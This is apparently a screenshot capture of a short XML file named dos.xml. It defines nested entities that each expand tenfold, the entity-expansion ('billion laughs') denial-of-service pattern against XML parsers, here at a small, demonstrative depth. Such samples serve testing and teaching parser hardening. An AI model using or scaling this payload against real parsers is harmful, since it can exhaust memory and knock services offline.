 dos.xml ×
1 <?xml version="1.0" encoding="utf-8" ?>
2
3 <!DOCTYPE dos [
4 <!ENTITY p1 "test">
5 <!ENTITY p2 "&p1;&p1;&p1;&p1;&p1;&p1;&p1;&p1;&p1;&p1;">
6 <!ENTITY p3 "&p2;&p2;&p2;&p2;&p2;&p2;&p2;&p2;&p2;&p2;">
7 <!ENTITY p4 "&p3;&p3;&p3;&p3;&p3;&p3;&p3;&p3;&p3;&p3;">
8 <!ENTITY p5 "&p4;&p4;&p4;&p4;&p4;&p4;&p4;&p4;&p4;&p4;">
9 ]>
10
11 <dos>&p5;</dos>